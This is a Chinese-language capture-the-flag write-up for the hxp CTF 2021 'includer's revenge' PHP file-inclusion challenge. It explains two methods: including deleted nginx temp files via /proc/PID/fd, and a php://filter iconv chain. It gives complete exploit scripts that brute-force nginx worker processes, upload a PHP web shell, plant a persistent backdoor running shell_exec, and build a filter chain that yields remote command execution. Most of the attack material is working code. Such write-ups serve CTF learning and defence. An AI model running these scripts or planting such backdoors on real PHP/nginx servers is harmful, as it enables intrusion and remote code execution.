
NSS [HXPCTF 2021]includer’s revenge
题目描述:Just sitting here and waiting for PHP 8.1 (lolphp).
题目源码:(index.php)
<?php ($_GET['action'] ?? 'read' ) === 'read' ? readfile($_GET['file'] ?? 'index.php') : include_once($_GET['file'] ?? 'index.php');
先解释一下源码含义。
-
($_GET['action'] ?? 'read'):这一部分首先尝试从 URL 查询参数中获取名为 ‘action’ 的参数值($_GET['action']),如果该参数不存在,则使用默认值 ‘read’。这是通过使用 PHP 7 中的空合并运算符??来实现的,它会检查左侧的表达式是否为 null,如果是则使用右侧的默认值。 -
=== 'read':这是一个相等性比较,它检查上述表达式的结果是否严格等于字符串 ‘read’。如果是 ‘read’,则条件为真,否则条件为假。 -
? readfile($_GET['file'] ?? 'index.php') : include_once($_GET['file'] ?? 'index.php');:这是一个三元条件运算符,根据前面的条件表达式的结果来执行不同的操作。-
如果条件为真(即 ‘action’ 参数等于 ‘read’),则执行
readfile($_GET['file'] ?? 'index.php'),它会读取并输出指定文件的内容。如果 URL 中没有 ‘file’ 参数,它会默认读取 ‘index.php’ 文件的内容。 -
如果条件为假(即 ‘action’ 参数不等于 ‘read’),则执行
include_once($_GET['file'] ?? 'index.php'),它会包含指定的文件。同样,如果 URL 中没有 ‘file’ 参数,它会默认包含 ‘index.php’ 文件。
-
当然如果光看这些代码,我们可以直接用 [36c3 2019]includer 的解法解掉,用 compress.zip://http:// 产生临时文件,包含即可。
结合题目给我们的附件,主要是 Dockerfile ,发现并不是这样。所有临时目录都弄得不可写了,所以导致之前[36c3 2019]includer 的产生临时文件的方法就失效了。

所以很明显,我们需要找到另一个产生临时文件,将其包含的方法。
PHP产生临时文件主要是通过 php_stream_fopen_tmpfile 这个函数,然而这个函数调用都没几处。
方法一:Nginx+FastCGI+临时文件
原文传送门,里面包含了源码分析。
Dockerfile 中注意到有一行可能类似于 hint 的操作。

既然我们要找一个 www-data 用户可写的地方,我们可以参考这个命令把系统中所有的都找出来,看看有没有什么猫腻:
/dev/core
/dev/stderr
/dev/stdout
/dev/stdin
/dev/fd
/dev/ptmx
/dev/urandom
/dev/zero
/dev/tty
/dev/full
/dev/random
/dev/null
/dev/shm
/dev/mqueue
/dev/pts/1
/dev/pts/ptmx
/run/lock
/run/php
/run/php/php7.4-fpm.sock
/run/php/php7.4-fpm.pid
/proc/keys
/proc/kcore
/proc/timer_list
/proc/sched_debug
/var/lock
/var/lib/nginx/scgi
/var/lib/nginx/body
/var/lib/nginx/uwsgi
/var/lib/nginx/proxy
/var/lib/nginx/fastcgi
/var/log/nginx/access.log
/var/log/nginx/error.log
以上略去了很多 /proc/xxxx ,所以挨个看下来,很明显,似乎后面 nginx 的可能就是我们要的答案,我们可以在网络上搜索一下相关目录用来干嘛的,最后发现 /var/lib/nginx/fastcgi 目录是 Nginx 的 http-fastcgi-temp-path ,看到 temp 这里就感觉很有意思了,意味着我们可能通过 Nginx 来产生一些文件,并且通过一些搜索我们知道这些临时文件格式类似于:/var/lib/nginx/fastcgi/x/y/0000000yx
开始做题:
【一】临时文件怎么来
在 Nginx 文档中有这样的部分:fastcgi_buffering,Nginx 接收来自 FastCGI 的响应 如果内容过大,那它的一部分就会被存入磁盘上的临时文件,而这个阈值大概在 32KB 左右。超过阈值,就产生了临时文件。
【二】临时文件的临时性怎么解决
但是毕竟是临时文件,几乎 Nginx 是创建完文件就立即删除了,创建就被删除了导致我们无法判断文件 名称和内容 到底是啥。
如果打开一个进程打开了某个文件,某个文件就会出现在 /proc/PID/fd/ 目录下,但是如果这个文件在没有被关闭的情况下就被删除了呢?这种情况下我们还是可以在对应的 /proc/PID/fd 下找到我们删除的文件 ,虽然显示是被删除了,但是我们依然可以读取到文件内容,所以我们可以直接用php 进行文件包含。
【三】PID、fd、具体文件名怎么得到
要去包含 Nginx 进程下的文件,我们就需要知道对应的 pid 以及 fd 下具体的文件名,怎么才能获取到这些信息呢?
这时我们就需要用到文件读取进行获取 proc 目录下的其他文件了,这里我们只需要本地搭个 Nginx 进程并启动,对比其进程的 proc 目录文件与其他进程文件区别就可以了。
而进程间比较容易区别的就是通过 /proc/cmdline ,如果是 Nginx Worker 进程,我们可以读取到文件内容为 nginx: worker process 即可找到 Nginx Worker 进程;因为 Master 进程不处理请求,所以我们没必要找 Nginx Master 进程。
当然,Nginx 会有很多 Worker 进程,但是一般来说 Worker 数量不会超过 cpu 核心数量,我们可以通过 /proc/cpuinfo 中的 processor 个数得到 cpu 数量,我们可以对比找到的 Nginx Worker PID 数量以及 CPU 数量来校验我们大概找的对不对。
那怎么确定用哪一个 PID 呢?以及 fd 怎么办呢?由于 Nginx 的调度策略我们确实没有办法确定具体哪一个 worker 分配了任务,但是一般来说是 8 个 worker ,实际本地测试 fd 序号一般不超过 70 ,即使爆破也只是 8*70 ,能在常数时间内得到解答。查看 /proc/sys/kernel/pid_max 找到最大的 PID,就能确定爆破范围。
【四】绕过include_once限制
参考:php源码分析 require_once 绕过不能重复包含文件的限制-安全客 - 安全资讯平台 (anquanke.com)
include_once()的绕过类似于require_once()绕过。
我们被包含的路径(符号链接)可以是
f = f'/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/{pid}/fd/{fd}'
也可以是
f = f'/proc/xxx/xxx/xxx/../../../{pid}/fd/{fd}'
所以我们本题的思路如下:
- 让后端 php 请求一个过大的文件
- Fastcgi 返回响应包过大,导致 Nginx 需要产生临时文件进行缓存
- 虽然 Nginx 删除了
/var/lib/nginx/fastcgi下的临时文件,但是在/proc/pid/fd/下我们可以找到被删除的文件 - 遍历 pid 以及 fd ,使用多重链接绕过 PHP 包含策略完成 LFI
EXP:
#!/usr/bin/env python3
import sys, threading, requests# exploit PHP local file inclusion (LFI) via nginx's client body buffering assistance
# see https://bierbaumer.net/security/php-lfi-with-nginx-assistance/ for details# ./xxx.py ip port
# URL = f'http://{sys.argv[1]}:{sys.argv[2]}/'
URL = "http://node4.anna.nssctf.cn:28627/"# find nginx worker processes
r = requests.get(URL, params={'file': '/proc/cpuinfo'
})
cpus = r.text.count('processor')r = requests.get(URL, params={'file': '/proc/sys/kernel/pid_max'
})
pid_max = int(r.text)
print(f'[*] cpus: {cpus}; pid_max: {pid_max}')nginx_workers = []
for pid in range(pid_max):r = requests.get(URL, params={'file': f'/proc/{pid}/cmdline'})if b'nginx: worker process' in r.content:print(f'[*] nginx worker found: {pid}')nginx_workers.append(pid)if len(nginx_workers) >= cpus:breakdone = False# upload a big client body to force nginx to create a /var/lib/nginx/body/$X
def uploader():print('[+] starting uploader')while not done:requests.get(URL, data='<?php system($_GET[\'xxx\']); /*' + 16*1024*'A')for _ in range(16):t = threading.Thread(target=uploader)t.start()# brute force nginx's fds to include body files via procfs
# use ../../ to bypass include's readlink / stat problems with resolving fds to `/var/lib/nginx/body/0000001150 (deleted)`

def bruter(pid):global donewhile not done:print(f'[+] brute loop restarted: {pid}')for fd in range(4, 32):f = f'/proc/xxx/xxx/xxx/../../../{pid}/fd/{fd}'r = requests.get(URL, params={'file': f,'xxx': f'/readflag', #命令,如ls'action':'xxx' #这题要加这个,原脚本没加})if r.text:print(f'[!] {f}: {r.text}')done = Trueexit()for pid in nginx_workers:a = threading.Thread(target=bruter, args=(pid, ))a.start()
官方EXP:
#!/usr/bin/env python3
# hxp CTF 2021 counter
import requests, threading, time,os, base64, re, tempfile, subprocess,secrets, hashlib, sys, random, signal
from urllib.parse import urlparse,quote_from_bytes
def urlencode(data, safe=''):return quote_from_bytes(data, safe)url = f'http://{sys.argv[1]}:{sys.argv[2]}/'backdoor_name = secrets.token_hex(8) + '.php'
secret = secrets.token_hex(16)
secret_hash = hashlib.sha1(secret.encode()).hexdigest()print('[+] backdoor_name: ' + backdoor_name, file=sys.stderr)
print('[+] secret: ' + secret, file=sys.stderr)code = f"<?php if(sha1($_GET['s'])==='{secret_hash}')echo shell_exec($_GET['c']);".encode()
payload = f"""<?php if(sha1($_GET['s'])==='{secret_hash}')file_put_contents("{backdoor_name}",$_GET['p']);/*""".encode()
payload_encoded = b'abcdfg' + base64.b64encode(payload)
print(payload_encoded)
assert re.match(b'^[a-zA-Z0-9]+$', payload_encoded)with tempfile.NamedTemporaryFile() as tmp:tmp.write(b"sh\x00-c\x00rm\x00-f\x00--\x00'"+ payload_encoded +b"'")tmp.flush()o = subprocess.check_output(['php','-r', f'echo file_get_contents("php://filter/convert.base64-decode/resource={tmp.name}");'])print(o, file=sys.stderr)assert payload in oos.chdir('/tmp')subprocess.check_output(['php','-r', f'$_GET = ["p" => "test", "s" => "{secret}"]; include("php://filter/convert.base64-decode/resource={tmp.name}");'])with open(backdoor_name) as f:d = f.read()assert d == 'test'pid = -1
N = 10done = Falsedef worker(i):time.sleep(1)while not done:print(f'[+] starting include worker: {pid + i}', file=sys.stderr)s = f"""bombardier -c 1 -d 3m '{url}?page=php%3A%2F%2Ffilter%2Fconvert.base64-decode%2Fresource%3D%2Fproc%2F{pid + i}%2Fcmdline&p={urlencode(code)}&s={secret}' > /dev/null"""os.system(s)def delete_worker():time.sleep(1)while not done:print('[+] starting delete worker', file=sys.stderr)s = f"""bombardier -c 8 -d 3m '{url}?page={payload_encoded.decode()}&reset=1' > /dev/null"""os.system(s)for i in range(N):threading.Thread(target=worker, args=(i, ), daemon=True).start()
threading.Thread(target=delete_worker, daemon=True).start()while not done:try:r = requests.get(url, params={'page': '/proc/sys/kernel/ns_last_pid'}, timeout=10)print(f'[+] pid: {pid}', file=sys.stderr)if int(r.text) > (pid+N):pid = int(r.text) + 200print(f'[+] pid overflow: {pid}', file=sys.stderr)os.system('pkill -9 -x bombardier')r = requests.get(f'{url}data/{backdoor_name}', params={'s' : secret,'c': f'id; ls -l /; /readflag; rm {backdoor_name}'}, timeout=10)if r.status_code == 200:print(r.text)done = Trueos.system('pkill -9 -x bombardier')exit()time.sleep(0.5)except Exception as e:print(e, file=sys.stderr)
下图是两种绕过require_once()获取flag的方法 的实践。
方法二:Base64 Filter 宽松解析+iconv filter+无需临时文件
这个方法被誉为PHP本地文件包含(LFI)的尽头。
原文传送门,写的很细,我就不重复造轮子了,仅进行略微补充。
原理大概就是 对PHP Base64 Filter 来说,会忽略掉非正常编码的字符。这很好理解,有些奇怪的字符串进行base64解码再编码后会发现和初始的不一样,就是这个原因。
限制:
某些字符集在某些系统并不支持,比如Ubuntu18.04,十分幸运,php官方带apache的镜像是Debain,运行上面的脚本没有任何问题。
解决的办法其实并不难,只需要将新的字符集放到wupco师傅的脚本中再跑一次就可以了:GitHub - wupco/PHP_INCLUDE_TO_SHELL_CHAR_DICT
攻击脚本:
import requestsurl = "http://node4.anna.nssctf.cn:28627/"
file_to_use = "/etc/passwd"
command = "/readflag"#两个分号避开了最终 base64 编码中的斜杠
#<?=`$_GET[0]`;;?>
base64_payload = "PD89YCRfR0VUWzBdYDs7Pz4"conversions = {'R': 'convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UTF16.EUCTW|convert.iconv.MAC.UCS2','B': 'convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UTF16.EUCTW|convert.iconv.CP1256.UCS2','C': 'convert.iconv.UTF8.CSISO2022KR','8': 'convert.iconv.UTF8.CSISO2022KR|convert.iconv.ISO2022KR.UTF16|convert.iconv.L6.UCS2','9': 'convert.iconv.UTF8.CSISO2022KR|convert.iconv.ISO2022KR.UTF16|convert.iconv.ISO6937.JOHAB','f': 'convert.iconv.UTF8.CSISO2022KR|convert.iconv.ISO2022KR.UTF16|convert.iconv.L7.SHIFTJISX0213','s': 'convert.iconv.UTF8.CSISO2022KR|convert.iconv.ISO2022KR.UTF16|convert.iconv.L3.T.61','z': 'convert.iconv.UTF8.CSISO2022KR|convert.iconv.ISO2022KR.UTF16|convert.iconv.L7.NAPLPS','U': 'convert.iconv.UTF8.CSISO2022KR|convert.iconv.ISO2022KR.UTF16|convert.iconv.CP1133.IBM932','P': 'convert.iconv.UTF8.CSISO2022KR|convert.iconv.ISO2022KR.UTF16|convert.iconv.UCS-2LE.UCS-2BE|convert.iconv.TCVN.UCS2|convert.iconv.857.SHIFTJISX0213','V': 'convert.iconv.UTF8.CSISO2022KR|convert.iconv.ISO2022KR.UTF16|convert.iconv.UCS-2LE.UCS-2BE|convert.iconv.TCVN.UCS2|convert.iconv.851.BIG5','0': 'convert.iconv.UTF8.CSISO2022KR|convert.iconv.ISO2022KR.UTF16|convert.iconv.UCS-2LE.UCS-2BE|convert.iconv.TCVN.UCS2|convert.iconv.1046.UCS2','Y': 'convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UCS2.UTF8|convert.iconv.ISO-IR-111.UCS2','W': 'convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UCS2.UTF8|convert.iconv.851.UTF8|convert.iconv.L7.UCS2','d': 'convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UCS2.UTF8|convert.iconv.ISO-IR-111.UJIS|convert.iconv.852.UCS2','D': 'convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UCS2.UTF8|convert.iconv.SJIS.GBK|convert.iconv.L10.UCS2','7': 'convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UCS2.EUCTW|convert.iconv.L4.UTF8|convert.iconv.866.UCS2','4': 'convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UCS2.EUCTW|convert.iconv.L4.UTF8|convert.iconv.IEC_P271.UCS2'
}# generate some garbage base64
filters = "convert.iconv.UTF8.CSISO2022KR|"
filters += "convert.base64-encode|"
# make sure to get rid of any equal signs in both the string we just generated and the rest of the file
filters += "convert.iconv.UTF8.UTF7|"for c in base64_payload[::-1]:filters += conversions[c] + "|"# decode and reencode to get rid of everything that isn't valid base64filters += "convert.base64-decode|"filters += "convert.base64-encode|"# get rid of equal signsfilters += "convert.iconv.UTF8.UTF7|"filters += "convert.base64-decode"final_payload = f"php://filter/{filters}/resource={file_to_use}"r = requests.get(url, params={"0": command,"action": "xxx","file": final_payload
})# print(filters)
# print(final_payload)
print(r.text)